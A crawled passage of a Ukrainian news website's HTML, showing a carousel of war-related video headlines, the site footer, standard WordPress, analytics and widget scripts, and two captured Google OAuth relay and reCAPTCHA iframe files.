href="https://rada5.com/video/54711-ispaniya-ogolosila-pro-dopomogu-ukrayini-na-817-mln-yevro-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/11/Bezymyannyj-3-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54711-ispaniya-ogolosila-pro-dopomogu-ukrayini-na-817-mln-yevro-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Іспанія оголосила про допомогу Україні на 817 млн євро. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/news/54702-zelenskij-pribuv-u-ispaniyu-i-proviv-zustrich-z-virobnikami-zbroyi-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/11/photo_2025-11-18_12-44-10-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/news/54702-zelenskij-pribuv-u-ispaniyu-i-proviv-zustrich-z-virobnikami-zbroyi-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Зеленський прибув у Іспанію і провів зустріч з виробниками зброї. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54691-atakovano-desyatki-ob-yektiv-raketi-flamingo-vdarili-po-rosiyi-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/11/Bezymyannyj-1-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54691-atakovano-desyatki-ob-yektiv-raketi-flamingo-vdarili-po-rosiyi-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Атаковано десятки об&#039;єктів: Ракети Фламінго вдарили по Росії. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54662-na-moskovshhini-pidirvali-strategichnij-naftoprovid-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/11/Bezymyannyj-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54662-na-moskovshhini-pidirvali-strategichnij-naftoprovid-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">На Московщині підірвали стратегічний нафтопровід. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54656-u-krimu-urazheno-tri-rls-ta-desantnij-kater-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/06/dron-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54656-u-krimu-urazheno-tri-rls-ta-desantnij-kater-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">У Криму уражено три РЛС та десантний катер. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54647-putin-pohvalivsya-neobmezhenoyu-raketoyu-burevisnik-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/10/Bezymyannyj1-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54647-putin-pohvalivsya-neobmezhenoyu-raketoyu-burevisnik-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Путін похвалився «необмеженою» ракетою Буревісник. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54644-udar-rashistiv-po-kiyevu-troye-zagiblih-desyatki-poranenih-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/10/photo_2025-10-26_06-54-00-3-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54644-udar-rashistiv-po-kiyevu-troye-zagiblih-desyatki-poranenih-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Удар рашистів по Києву: троє загиблих, десятки поранених. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54640-ukrayina-otrimaye-150-vinishhuvachiv-gripen-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/10/Gripen-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54640-ukrayina-otrimaye-150-vinishhuvachiv-gripen-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Україна отримає 150 винищувачів Gripen. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54634-sbu-znishhila-rosijski-litaki-yaki-zbivali-ukrayinski-droni-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/10/Bezymyannyj-1-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54634-sbu-znishhila-rosijski-litaki-yaki-zbivali-ukrayinski-droni-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">СБУ знищила російські літаки, які збивали українські дрони. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54613-zsu-uspishno-kontratakuvali-v-zaporizkij-oblasti-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/10/ZSU-VSU-Aidar-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54613-zsu-uspishno-kontratakuvali-v-zaporizkij-oblasti-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">ЗСУ успішно контратакували в Запорізькій області. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54583-byelgorod-bez-svitla-pislya-epichnih-prilotiv-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/09/photo_2025-09-28_19-30-37-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54583-byelgorod-bez-svitla-pislya-epichnih-prilotiv-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Бєлгород без світла після епічних прильотів. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54580-lavrov-zvinuvativ-ukrayinu-u-tomu-shho-na-neyi-napala-rosiya-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/09/Bezymyannyj-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54580-lavrov-zvinuvativ-ukrayinu-u-tomu-shho-na-neyi-napala-rosiya-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Лавров звинуватив Україну у тому, що на неї напала Росія. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54542-zsu-zvilnili-selishhe-novoekonomichne-na-donechchini-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2023/08/368005714_639506275029121_8186901264357779190_n-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54542-zsu-zvilnili-selishhe-novoekonomichne-na-donechchini-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">ЗСУ звільнили селище Новоекономічне на Донеччині. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54530-bijtsi-gur-znishhili-vazhlivi-tsili-rosiyan-v-krimu-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/08/Bezymyannyj-8-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54530-bijtsi-gur-znishhili-vazhlivi-tsili-rosiyan-v-krimu-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Бійці ГУР знищили важливі цілі росіян в Криму. ВІДЕО</h6></a></div></div></div></div></li></ul></div><div class="lower-foot"><div class="wrap"><div class="widgets"><div class="textwidget"><span style="float: left;"> </span> <span style="float: right; color: #ffffff"> (c) 2017-2022, "Наша Рада". При використанні матеріалів гіперпосилання є обов'язковим! </span></div></div></div></div></footer></div><div id="wpfront-scroll-top-container"> <img src="https://rada5.com/wp-content/plugins/wpfront-scroll-top/images/icons/11.png" alt="" /></div> <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":600,"button_width":0,"button_height":0,"button_opacity":0.90000000000000002,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":"on","auto_hide":"on","auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script><script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/rada5.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};</script> <script type='text/javascript'>var pollsL10n = {"ajax_url":"https:\/\/rada5.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript'>var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/rada5.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/rada5.com\/?spu_action=spu_load","pid":"14734","is_front_page":"","is_category":"","site_url":"https:\/\/rada5.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};</script> <script type='text/javascript'>var Bunyad = {"ajaxurl":"https:\/\/rada5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript">jQuery(document).ready(function ($) {

						$('body').find('.carousel-slider').each(function () {
							var _this = $(this);
							var isVideo = _this.data('slide-type') == 'video-carousel' ? true : false;
							var videoWidth = isVideo ? _this.data('video-width') : false;
							var videoHeight = isVideo ? _this.data('video-height') : false;
							var autoWidth = isVideo ? true : false;

					    	if (jQuery().magnificPopup) {
					    		var popupType = _this.data('slide-type') == 'product-carousel' ? 'ajax' : 'image';
					    		var popupGallery = _this.data('slide-type') != 'product-carousel' ? true : false;
						    	$(this).find('.magnific-popup').magnificPopup({
						    		type: popupType,
						    		gallery:{
									    enabled: popupGallery
									},
									zoom: {
									    enabled: popupGallery,
									    duration: 300,
									    easing: 'ease-in-out'
									}
						    	});
					    	}
					    	
							if (jQuery().owlCarousel) {
								_this.owlCarousel({
									nav: _this.data('nav'),
									dots: _this.data('dots'),
									margin: _this.data('margin'),
									loop: _this.data('loop'),
									autoplay: _this.data('autoplay'),
									autoplayTimeout: _this.data('autoplay-timeout'),
									autoplaySpeed: _this.data('autoplay-speed'),
									autoplayHoverPause: _this.data('autoplay-hover-pause'),
									slideBy: _this.data('slide-by'),
									lazyLoad: _this.data('lazy-load'),
									video: isVideo,
									videoWidth: videoWidth,
									videoHeight: videoHeight,
									autoWidth: autoWidth,
									navText: [_this.data('nav-previous-icon'), _this.data('nav-next-icon')],
									responsive: {
										320: {items: _this.data('colums-mobile')},
										600: {items: _this.data('colums-small-tablet')},
										768: {items: _this.data('colums-tablet')},
										993: {items: _this.data('colums-small-desktop')},
										1200: {items: _this.data('colums-desktop')},
										1921: {items: _this.data('colums')}
									}
								});
							}
						});
					});</script><script type="text/javascript">jQuery(document).ready(function($){$('a.shary').click(function(e){
e.preventDefault();
var $link   = $(this);
var href    = $link.attr('href');
var network = $link.attr('data-network');

var networks = {
    facebook : { width : 600, height : 300 },
    twitter  : { width : 600, height : 254 },
    google   : { width : 515, height : 490 },
    ok : { width : 600, height : 473 },
    vk: { width : 600, height : 473 }
};

var popup = function(network){
    var options = 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,';
    window.open(href, '', options+'height='+networks[network].height+',width='+networks[network].width);
}

popup(network);
}) }) ;</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98346065-1', 'auto');
  ga('send', 'pageview');</script>  <script src="https://apis.google.com/js/platform.js" async defer>{lang: 'ru'}</script> <script type="text/javascript">var informerId="newPortal_informer_9540";
 var informerArticleRowCount=3;
 var informerArticleColCount=1;
 var informerWidth=340;
 var informerHeight=300;
 var informerStyle="background-color: #FFFFFF; border: 0px solid #000000; text-align: center; padding: 0px;";

 var informerTitle=false;
 var informerTitleText="New Portal";
 var informerTitleStyle="background-color: #FFFFFF; font-family: Arial; color: #000000; font-size: 12px; text-decoration: none; font-weight: regular; text-align: justify;";

 var articleTitleLength=250;
 var articleTitleStyle="background-color: #FFFFFF; font-family: Arial; color: #000000; font-size: 12px; text-decoration: none; font-weight: bold; text-align: right; padding: 3px;";

 var articleImage=true;
 var articleImageAlign="left";
 var articleImageWidth=100;
 var articleImageHeight=100;
 var articleImageStyle="border: 5px solid #FFFFFF; margin: 5px 5px 5px 5px;";

 var articleDescription=false;
 var articleDescriptionLength=250;
 var articleDescriptionStyle="background-color: #FFFFFF; font-family: Arial; color: #000000; font-size: 12px; text-decoration: none; font-weight: regular; text-align: justify; padding: 3px;";</script> <script language="javascript" type="text/javascript" src="https://www.newportal.com.ua/informer/temporal/site/000000/000300/000353/1/informer.js"></script><script>jQuery(function($){ $(".widget_meta a[href='https://rada5.com/comments/feed/']").parent().remove(); });</script> <script type="text/javascript" defer src="https://rada5.com/wp-content/cache/autoptimize/js/autoptimize_378e7ac7f27c6805589c7beaaed38a00.js"></script><script data-cfasync='false'>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"53d5775b8a164cfeb4716726e422281f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Frada5.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="CX0o5MxrL89ML6q41_NSFA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="CX0o5MxrL89ML6q41_NSFA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="63orKCvNrUkOi5_nfqrrJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769443203569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>